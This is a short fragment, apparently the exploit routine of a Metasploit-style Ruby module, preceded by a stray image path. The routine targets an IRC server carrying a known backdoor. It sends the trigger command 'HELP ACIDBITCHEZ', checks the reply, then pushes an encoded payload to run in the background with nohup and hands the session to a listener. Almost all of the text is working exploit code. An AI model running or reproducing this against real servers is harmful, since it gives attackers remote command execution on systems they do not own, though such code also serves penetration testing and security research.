 def exploit
connect
print_status("Sending Backdoor Command")
sock.put("HELP ACIDBITCHEZ\r\n")
res = sock.get_once(-1,10)
if ( res and res =~ /502/ )
print_error("Not backdoored")
else
sock.put("nohup " + payload.encoded + " >/dev/null 2>&1\n")
handler
end
disconnect
end